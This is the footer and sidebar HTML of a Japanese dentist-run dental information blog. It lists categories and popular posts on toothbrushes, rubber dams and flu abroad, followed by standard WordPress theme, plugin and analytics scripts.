	<li class="cat-item cat-item-3"><a href="http://dencle.or.jp/category/%e6%ad%af/">歯</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://dencle.or.jp/category/%e9%9b%91%e8%ab%87/">雑談</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://dencle.or.jp/category/%e5%b0%8f%e5%85%90/">小児</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://dencle.or.jp/category/%e8%a6%aa%e7%9f%a5%e3%82%89%e3%81%9a/">親知らず</a>
</li>
		</ul>
			</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12_57e td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_12_57e" ><script>var block_tdi_12_57e = new tdBlock();
block_tdi_12_57e.id = "tdi_12_57e";
block_tdi_12_57e.atts = '{"custom_title":"\u4eba\u6c17\u306e\u6295\u7a3f","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_57e","tdc_css_class":"tdi_12_57e","tdc_css_class_style":"tdi_12_57e_rand_style"}';
block_tdi_12_57e.td_column_number = "1";
block_tdi_12_57e.block_type = "td_block_7";
block_tdi_12_57e.post_count = "3";
block_tdi_12_57e.found_posts = "19";
block_tdi_12_57e.header_color = "";
block_tdi_12_57e.ajax_pagination_infinite_stop = "";
block_tdi_12_57e.max_num_pages = "7";
tdBlocksArray.push(block_tdi_12_57e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">人気の投稿</span></h4></div><div id=tdi_12_57e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dencle.or.jp/curaprox-hydrosonic-pro-philips-sonicare/" rel="bookmark" class="td-image-wrap" title="電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]"><img width="100" height="70" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-100x70.jpg"  srcset="http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-100x70.jpg 100w, http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-218x150.jpg 218w, http://dencle.or.jp/wp-content/uploads/2020/04/IMG_9034-2-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/curaprox-hydrosonic-pro-philips-sonicare/" rel="bookmark" title="電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]">電動歯ブラシの比較 [CURAPROX HYDROSONIC PROとPHILIPS sonicare]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T19:25:53+00:00" >2020年4月1日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dencle.or.jp/rubberdam/" rel="bookmark" class="td-image-wrap" title="保険でできる！？歯科治療におけるラバーダムとは"><img width="100" height="70" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/01/0000001014_Camera_20181217172125-100x70.jpg"  srcset="http://dencle.or.jp/wp-content/uploads/2020/01/0000001014_Camera_20181217172125-100x70.jpg 100w, http://dencle.or.jp/wp-content/uploads/2020/01/0000001014_Camera_20181217172125-218x150.jpg 218w, http://dencle.or.jp/wp-content/uploads/2020/01/0000001014_Camera_20181217172125-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="保険でできる！？歯科治療におけるラバーダムとは" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/rubberdam/" rel="bookmark" title="保険でできる！？歯科治療におけるラバーダムとは">保険でできる！？歯科治療におけるラバーダムとは</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-03T10:44:55+00:00" >2020年1月3日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dencle.or.jp/about-flu-in-the-usa/" rel="bookmark" class="td-image-wrap" title="海外でインフルエンザになったら"><img width="100" height="70" class="entry-thumb" src="http://dencle.or.jp/wp-content/uploads/2020/02/IMG_8664-100x70.jpg"  srcset="http://dencle.or.jp/wp-content/uploads/2020/02/IMG_8664-100x70.jpg 100w, http://dencle.or.jp/wp-content/uploads/2020/02/IMG_8664-218x150.jpg 218w, http://dencle.or.jp/wp-content/uploads/2020/02/IMG_8664-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="海外でインフルエンザになったら" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dencle.or.jp/about-flu-in-the-usa/" rel="bookmark" title="海外でインフルエンザになったら">海外でインフルエンザになったら</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-08T00:03:12+00:00" >2020年2月8日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13_677 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_677" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">人気カテゴリ</span></h4></div><ul class="td-pb-padding-side"><li><a href="http://dencle.or.jp/category/blog/"><span class="td-cat-name">Blog</span><span class="td-cat-no">0</span></a></li><li><a href="http://dencle.or.jp/category/%e6%9c%aa%e5%88%86%e9%a1%9e/"><span class="td-cat-name">未分類</span><span class="td-cat-no">0</span></a></li><li><a href="http://dencle.or.jp/category/%e8%a6%aa%e7%9f%a5%e3%82%89%e3%81%9a/"><span class="td-cat-name">親知らず</span><span class="td-cat-no">1</span></a></li><li><a href="http://dencle.or.jp/category/%e5%b0%8f%e5%85%90/"><span class="td-cat-name">小児</span><span class="td-cat-no">1</span></a></li><li><a href="http://dencle.or.jp/category/%e9%9b%91%e8%ab%87/"><span class="td-cat-name">雑談</span><span class="td-cat-no">2</span></a></li><li><a href="http://dencle.or.jp/category/%e6%ad%af/"><span class="td-cat-name">歯</span><span class="td-cat-no">16</span></a></li><li><a href="http://dencle.or.jp/category/%e5%8f%a3%e8%85%94%e3%82%b1%e3%82%a2/"><span class="td-cat-name">口腔ケア</span><span class="td-cat-no">12</span></a></li><li><a href="http://dencle.or.jp/category/%e6%b5%b7%e5%a4%96/"><span class="td-cat-name">海外</span><span class="td-cat-no">1</span></a></li><li><a href="http://dencle.or.jp/category/for-dental-coworker/"><span class="td-cat-name">歯科医療従事者向け</span><span class="td-cat-no">10</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://dencle.or.jp/"><img src="http://dencle.or.jp/wp-content/uploads/2020/02/dencle-logo-300x88.png" alt="dencle" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>About us</span></div>歯学博士の歯科医師による歯科情報サイト</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>フォローよろしくお願いします</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dr.dencle/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Drdencle" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-610"><a href="http://dencle.or.jp/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-611"><a href="http://dencle.or.jp/notes/">免責事項</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; dencle all rights reserved            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


        <script type="text/javascript">
            (function(){
                document.addEventListener('DOMContentLoaded', function(){
                    let wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                    if ( wpp_widgets ) {
                        for (let i = 0; i < wpp_widgets.length; i++) {
                            let wpp_widget = wpp_widgets[i];
                            WordPressPopularPosts.theme(wpp_widget);
                        }
                    }
                });
            })();
        </script>
                <script>
            var WPPImageObserver = null;

            function wpp_load_img(img) {
                if ( ! 'imgSrc' in img.dataset || ! img.dataset.imgSrc )
                    return;

                img.src = img.dataset.imgSrc;

                if ( 'imgSrcset' in img.dataset ) {
                    img.srcset = img.dataset.imgSrcset;
                    img.removeAttribute('data-img-srcset');
                }

                img.classList.remove('wpp-lazyload');
                img.removeAttribute('data-img-src');
                img.classList.add('wpp-lazyloaded');
            }

            function wpp_observe_imgs(){
                let wpp_images = document.querySelectorAll('img.wpp-lazyload'),
                    wpp_widgets = document.querySelectorAll('.popular-posts-sr');

                if ( wpp_images.length || wpp_widgets.length ) {
                    if ( 'IntersectionObserver' in window ) {
                        WPPImageObserver = new IntersectionObserver(function(entries, observer) {
                            entries.forEach(function(entry) {
                                if (entry.isIntersecting) {
                                    let img = entry.target;
                                    wpp_load_img(img);
                                    WPPImageObserver.unobserve(img);
                                }
                            });
                        });

                        if ( wpp_images.length ) {
                            wpp_images.forEach(function(image) {
                                WPPImageObserver.observe(image);
                            });
                        }

                        if ( wpp_widgets.length ) {
                            for (var i = 0; i < wpp_widgets.length; i++) {
                                let wpp_widget_images = wpp_widgets[i].querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widgets[i].shadowRoot ) {
                                    wpp_widget_images = wpp_widgets[i].shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    wpp_widget_images.forEach(function(image) {
                                        WPPImageObserver.observe(image);
                                    });
                                }
                            }
                        }
                    } /** Fallback for older browsers */
                    else {
                        if ( wpp_images.length ) {
                            for (var i = 0; i < wpp_images.length; i++) {
                                wpp_load_img(wpp_images[i]);
                                wpp_images[i].classList.remove('wpp-lazyloaded');
                            }
                        }

                        if ( wpp_widgets.length ) {
                            for (var j = 0; j < wpp_widgets.length; j++) {
                                let wpp_widget = wpp_widgets[j],
                                    wpp_widget_images = wpp_widget.querySelectorAll('img.wpp-lazyload');

                                if ( ! wpp_widget_images.length && wpp_widget.shadowRoot ) {
                                    wpp_widget_images = wpp_widget.shadowRoot.querySelectorAll('img.wpp-lazyload');
                                }

                                if ( wpp_widget_images.length ) {
                                    for (var k = 0; k < wpp_widget_images.length; k++) {
                                        wpp_load_img(wpp_widget_images[k]);
                                        wpp_widget_images[k].classList.remove('wpp-lazyloaded');
                                    }
                                }
                            }
                        }
                    }
                }
            }

            document.addEventListener('DOMContentLoaded', function() {
                wpp_observe_imgs();

                // When an ajaxified WPP widget loads,
                // Lazy load its images
                document.addEventListener('wpp-onload', function(){
                    wpp_observe_imgs();
                });
            });
        </script>
        

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696e7563ea15e
    -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/dencle.or.jp\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://dencle.or.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6'></script>
<script type='text/javascript' src='http://dencle.or.jp/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.6.4',blog:'172168277',post:'0',tz:'9',srv:'dencle.or.jp'} ]);
	_stq.push([ 'clickTrackerInit', '172168277', '0' ]);
</script>

</body>
</html>